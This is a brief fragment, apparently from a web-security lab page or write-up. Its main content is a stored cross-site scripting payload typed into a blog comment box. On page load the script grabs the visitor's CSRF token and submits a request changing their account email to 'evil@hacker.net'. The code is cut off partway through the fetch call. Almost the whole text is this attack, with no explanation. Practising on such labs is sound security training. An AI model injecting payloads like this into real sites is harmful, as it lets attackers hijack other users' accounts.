 Leave a comment
Comment:
<script>
window.addEventListener('DOMContentLoaded', function(){
var token = document.getElementsByName('csrf')[0].value;
var data = new FormData();
data.append('csrf', token)
data.append('email', 'evil@hacker.net');
fetch('/my-account/change-email', {
method: 'POST',
mode: 'no-cors',
Name:
Email: